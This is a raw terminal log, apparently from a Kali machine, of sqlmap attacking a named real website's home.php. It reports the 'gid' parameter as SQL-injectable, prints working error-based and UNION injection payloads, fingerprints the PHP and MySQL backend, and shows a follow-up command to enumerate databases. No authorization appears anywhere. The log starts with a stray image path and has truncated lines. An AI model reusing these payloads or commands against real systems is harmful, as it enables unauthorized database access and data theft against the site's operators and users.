 [11:40:56] [INFO] GET parameter 'gid' is 'MySQL UNION query (56) - 1 to 20 columns' injectable
GET parameter 'gid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 613 HTTP(s) requests:
---
Place: GET
Parameter: gid
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: mod=space&do=wealth&gid=-6705 OR (SELECT 8082 FROM(SELECT COUNT(*),CONCAT(0x7172737271,(SELECT (CASE WHEN (8082=8082) THEN 1 ELSE 0 END)),0x7168717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
ACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (56) - 1 column
    Payload: mod=space&do=wealth&gid=-5191 UNION ALL SELECT CONCAT(0x7172737271,0x4e75766f5a6a434d7263,0x7168717171)#
---
[11:41:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.4
back-end DBMS: MySQL 5.0
[11:41:04] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[11:41:04] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/user.rayli.com.cn'

[*] shutting down at 11:41:04

root@kali:~# sqlmap -u "http://user.rayli.com.cn/home.php?mod=space&do=wealth&gid= gid=" -v 1 --dbs'
>
> ^C
root@kali:~# sqlmap -u "http://user.rayli.com.cn/home.php?mod=space&do=wealth&gid= gid=" -v 1 --dbs

    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
 liability and are not responsible for any misuse or damage caused by this program

[*] starting at 11:41:14